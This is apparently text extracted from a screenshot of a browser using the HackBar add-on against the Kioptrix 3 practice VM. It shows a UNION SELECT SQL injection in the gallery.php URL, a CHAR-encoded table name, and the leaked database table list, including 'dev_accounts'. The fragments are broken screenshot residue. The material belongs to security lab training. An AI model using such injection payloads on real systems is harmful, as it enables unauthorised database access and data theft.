 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(table_name),
HackBar Quantum
Encryption Encoding
Other XSS SQL
Strings Payloads
Load Split Run
CHAR(100, 101, 118, 95, 97, 99, 99,
111, 117, 110, 116, 115)
Auto-Pwn
Enable Post Data
Enable Referer
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent
Sub Gallery Last Upload
dev_accounts,gallarific_comments,gallarific_galleries,gallarific_photos,gallarific_s
3